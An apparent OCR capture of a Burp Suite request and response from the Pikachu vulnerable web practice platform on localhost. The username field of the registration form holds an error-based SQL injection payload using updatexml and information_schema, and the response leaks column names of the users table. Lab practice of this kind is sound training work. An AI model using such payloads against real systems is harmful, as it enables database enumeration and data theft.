 Request
Pretty Raw Hex
\n
1 POST /pikachu/vul/sqli/sqli_iu/sqli_reg.php HTTP/1.1
2 Host: localhost
3 Content-Length: 213
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Accept-Language: zh-CN,zh;q=0.9
9 Origin: http://localhost
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: http://localhost/pikachu/vul/sqli/sqli_iu/sqli_reg.php
19 Accept-Encoding: gzip, deflate, br
20 Cookie: PHPSESSID=3ucdojlvr57971ud7ql53sffhn
21 Connection: keep-alive
22
23 username='or updatexml(1,concat(0x7e,substr((select group_concat(column_name) from
information_schema.columns where table_name='users'),1,31),0x7e),1) or
'&password=liu&sex=6&phonenum=7&email=8&add=9&submit=submit
Response
Pretty Raw Hex Render
Pikachu 漏洞练习平台 pika~pika~
XPATH syntax error: '~USER,CURRENT_CONNECTIONS,TOTAL_'